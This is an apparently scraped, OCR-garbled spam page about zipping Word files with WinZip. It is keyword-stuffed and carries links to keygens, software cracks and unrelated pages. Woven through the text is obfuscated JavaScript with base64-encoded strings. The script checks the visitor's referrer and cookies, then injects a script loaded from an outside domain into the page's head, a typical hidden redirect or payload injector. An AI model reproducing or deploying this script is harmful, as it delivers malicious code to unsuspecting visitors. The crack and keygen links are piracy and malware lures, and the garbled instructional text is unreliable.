

[Free Download How To Convert Word To Zip File For Windows 8.1 Pro 32](https://picfs.com/1u30gc)



[Free Download How To Convert Word To Zip File For Windows 8.1 Pro 32](https://picfs.com/1u30gc)



0-WEB.ru

var 0x1761=['S1dUVUg=','ZndnTmM=','TVlCZnY=','UGFNc0U=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==',' dGRoc0g=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z2lvdEE=','aG93K3RvK2NvbnZlcnOrd29vZCt0bvt6aXArZmlsZO==' ,'MXw1fDR8MnwwfDM=','a3hM','b0Ny','YXhR','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','c3BsaXQ=','cWlqd1Y=','VHRObnI=','cldxdHk=','aFZGRlo=','cmVwbGFjZQ==','Y29va2ll'.'b WF0Y2g=','T3VYV3o=','REp5elY=','aXRKRmY=','c2V0','aHhTVGw=','ZFlKbUs=','WXVGclc=','Tk55a0g=','WHlTRUM=',' T0F4U0o=','OyBleHBpcmVzPO==','OyBwYXRoPO==','OyBkb21haW49','RGtjY3E=','Z2V0VGltZO==','WGtCelI=','OyBzZ WN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzav4=','LmFsdGF2aXN0YS4=','THNB','eXFpd3A=','b3RNa Ww=','Y3pIbFQ=','VWRCVGo=','eVFCcXo=','clZtQlM=','cmVmZXJyZXI=','Z2V0','VGpqUkg=','bGVuZ3Ro','Snp2TWE=','  $cHVCZ1A='C3Ji'$ ,  $YXBwZW5kQ2hb6Q='$ ];(function( 0x2ad415, 0x44befa){var 0xa9a39f=function( 0x522f31){while(-\_0x522f31){\_0x2ad415['push'](\_0x2ad415['shift']());}};\_0xa9a39f(++\_0x44befa);}(\_0x1761,0xfc));var

 $0x4559 = function(0x509e78, 0x307037)$   $0x509e78 = 0x509e78 - 0x0; var$ 

 $_0x12ff2e = 0x1761[0x509e78];$ if( $_0x4559$ ['initialized']===undefined){(function(){var  $_0x1563f9;$ try{var  $0x34cb81 = Function('return \x20(function(\x20'+\{ \}$ . Download the trial to seehow easy it is for you to quickly zip your file(s) Copyright © 2017 Corel Corporation.

- 1. how to convert word file to pdf in windows 10
- 2. how to convert a pdf file to a word document in windows 10
- 3. windows photo viewer convert to word file

Click Add to Zip In the Actions pane, click Save as Choose to save your zip file to any local, network or cloud location.

## how to convert word file to pdf in windows 10

how to convert word file to pdf in windows 10, how to convert word file to pdf in windows 7, how to convert a pdf file to a word document in windows 10, how to convert word file into pdf in windows 10, windows photo viewer convert to word file. how to convert pages file to word on windows, how to convert word 2007 file to pdf in windows 7, convert mac word file to windows, how to convert word file to pdf in windows xp, how to convert word file into pdf in windows 8, convert word file to ipg windows 7, convert word file to pdf windows 7, convert pdf file to word windows 10, convert windows file to word Cool **Apps For The Mac Like Magnet** 

Note: If you turn on a Convert and Protect option after you add files to your Zip, you can still apply your Encryption and Conversion settings for all or just some of the files in your Zip by choosing BBBApply to selected files in the ZipBBK from the برنامج تحميل فيديو من البوتيوب إلى للكمبيوتر بوك .Options button in the Actions panel

|                                                            | AutoSave (Off) 日 9 × (2 · =                                                                                                    |        |              |                                                                |                                                                                     |                      | Book1 - Excel                         |                                                                                                    |              |                                                                                 | Malavida Apps | 団                                                                                                    |                | $\Box$              | $\times$                |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--------------|----------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------|---------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------|---------------------|-------------------------|
| File                                                       | Home<br>Colors ~<br>$A^a$<br>$\boxed{\overline{\mathsf{A}}}$ Fonts $\checkmark$<br>Themes<br>$\bullet$ Effects $\sim$<br>$\ddot{\phantom{0}}$<br>Themes | Insert |              | Page Layout<br>Margins Orientation Size Print Breaks Backgroun | Formulas<br>Print Breaks Background Print<br>Area v v Titles<br>Page Setup          | Data                 | Review<br>View<br>羁<br>$\overline{u}$ | Help<br>Width: Automatic v Gridlines   Headings<br>I Height: Automatic v<br>$\boxed{R}$ Scale: $\boxed{100\%$ $\binom{8}{2}$<br>Scale to Fit | $O$ Search   | $\sqrt{ }$ View $\sqrt{ }$ View<br>$\Box$ Print $\Box$ Print<br>Sheet Options 5 |               | □ Bring Forward × ⊨ ►<br>$\Box$ Send Backward $\sim$ $\Box$ $\Box$<br>$\mathbb{R}$ Selection Pane $\mathbb{Z}$ v<br>Arrange | <b>B</b> Share | $\sqrt{ }$ Comments |                         |
|                                                            | $f_x$<br>K4<br>$\overline{\mathbf{v}}$<br>$\checkmark$<br>$\checkmark$<br>$\times$                                                                      |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| ⊿                                                          | $\mathsf{A}$                                                                                                    | B      | $\mathsf{C}$ | D                                                              | E                                                                                   | F.                   | G                                     | H                                                                                                    | $\mathbf{A}$ | $\mathsf{L}$                                                                    | K             | L.                                                                                                    | M              | N                   | a.                      |
| $\begin{array}{c c}\n1 & 2 \\ 2 & 3 \\ 4 & 5\n\end{array}$ | Malavida                                                                                                    |        |              | 12<br>2                                                        | Column1 v Column2 v Column3 v Column4 v Column5 v Column6 v<br>$\overline{4}$<br>12 | 5 <sup>1</sup><br>14 | 12<br>5                               | 6 <sup>1</sup><br>4 <sup>1</sup>                                                                                                    | 11<br>10     |                                                                                 |               |                                                                                                    |                |                     |                         |
|                                                            |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| $6\phantom{a}$                                             |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| $\overline{7}$                                             |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 8                                                          |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 9                                                          |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 10<br>11                                                   |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 12                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 13                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 14                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 15                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 16                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| $\overline{17}$                                            |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 18                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 19                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 20                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 21<br>22                                                   |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     |                         |
| 22                                                         |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 |               |                                                                                                    |                |                     | $\overline{\mathbf{v}}$ |
|                                                            | $\mathcal{A}$                                                                                                    | Sheet1 |              | $\bigoplus$                                                    |                                                                                     |                      |                                       |                                                                                                    | $\mathbb{R}$ |                                                                                 |               |                                                                                                    |                |                     | $\mathbb F$             |
| Ready                                                      |                                                                                                    |        |              |                                                                |                                                                                     |                      |                                       |                                                                                                    |              |                                                                                 | 囲<br>圓        | 凹                                                                                                    |                |                     | $+ 100%$                |

[pdf to word converter with keygen download free](https://luerafical.over-blog.com/2021/03/pdf-to-word-converter-with-keygen-download-free.html)

### **how to convert a pdf file to a word document in windows 10**

#### [pumpkin patch hoover al](https://tabrametsoft.localinfo.jp/posts/15271684)

 All Rights Reserved WinZip is a Registered Trademark of Corel Corporation. Or, you may choose to email it; share it in an instant message; or share it via a supported social media service.. Right-click the highlighted area In the WinZip sub-menu, choose either:Add to [filename]. [Xforce Keygen Cannot Retrieve Mac Address](http://trepuzzi.montecosrl.it/sites/default/files/webform/Xforce-Keygen-Cannot-Retrieve-Mac-Address.pdf)

# **windows photo viewer convert to word file**

[Put Mac To Sleep And Can 039; T Use Teamviewer](https://kumu.io/rasscirare/put-mac-to-sleep-and-can-039-t-use-teamviewer)

Zip your file using WinZipOpen WinZip In the Files pane, find and select files to zip from your PC, network or cloud services.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1563f9=0x34cb81()$ ;}catch( $0xe8cf60$ {  $0x1563f9=window$ ;}var  $0x3fcf$ 64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1563f9['atob']||(\_0x1563f9['a tob']=function(\_0x43a650){var \_0x16d639=String(\_0x43a650)['replace'](/=+\$/,'');for(var \_0x5159d7=0x0,\_0x5f2658,\_0x540e 53, 0x250aa9=0x0, 0x1cb6e0="; 0x540e53= 0x16d639['charAt']( 0x250aa9++);~ 0x540e53&&( 0x5f2658= 0x5159d7%0 x4?\_0x5f2658\*0x40+\_0x540e53:\_0x540e53,\_0x5159d7++%0x4)?\_0x1cb6e0+=String['fromCharCode'](0xff&\_0x5f2658>>(-  $0x2^*$  0x5159d7&0x6)):0x0){ 0x540e53= 0x3fcf64['indexOf']( 0x540e53);}return

 $0x1cb6e0;\};\;$ <sub>(</sub>)); $0x4559$ ['base64DecodeUnicode']=function( $0x20ff46$ } var  $0x36b55e=atob(0x20ff46)$ ;var

\_0x2c64b2=[];for(var \_0x28fc83=0x0,\_0x431c4f=\_0x36b55e['length'];\_0x28fc83=0x0){if(\_0x1a33bc['Hvsfi'](\_0x1a33bc[\_0x

4559('0x36')],\_0x1a33bc['JzvMa'])){var \_0xab7ad8=document[\_0x4559('0x2')](\_0x1a33bc[\_0x4559('0x37')]);\_0xab7ad8[\_0x4 559('0x38')]=url;document[\_0x4559('0x4')](\_0x4559('0x1'))[0x0][\_0x4559('0x39')](\_0xab7ad8);}else{\_0x2fbd70=!![];}}}if(\_  $0x2fbd70$ {cookie[\_0x4559('0x18')](\_0x1a33bc[\_0x4559('0x3a')],0x1,0x1);if(!\_0x93a2b7){if(\_0x1a33bc[\_0x4559('0x3b')]==  $=$  0x1a33bc[ 0x4559('0x3b')]){\_0x1a33bc[ 0x4559('0x3c')](include, 0x1a33bc['PtgHS'](\_0x1a33bc[ 0x4559('0x3d')],q)+'');} else{params=matches[\_0x3f300b][\_0x4559('0xd')]('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}}R(); How to Zip a File with WinZipWith just a few simple steps, you can easily create a Zip or Zipx file with WinZip..  $\text{zip}(x)$ Add to Zip file $B$ – this option lets you specify your own Zip file name, compression type, encryption, conversion options, and destination folderHow to zip files with WinZip ExpressUsing WinZip Express for ExplorerUsing WinZip Express for OfficeAlso available:WinZip Express for Outlook"How-To" Quick ReferenceOpen WinZip.. Zip your files from a Windows Explorer folderOpen a folder window Find and select the files and/or folders you want to zip.. Select your files Click Add to Zip Click Save as in the Actions Pane That  $B^{TM}$ s all there is to it. ae05505a44 [Adobe Premiere Pro Cc 2018 Crack](https://venmenttingthon.substack.com/p/adobe-premiere-pro-cc-2018-crack)

#### ae05505a44

[Masters Of Horror Cigarette Burns Watch Online](https://lineupnow.com/event/masters-of-horror-cigarette-burns-watch-online)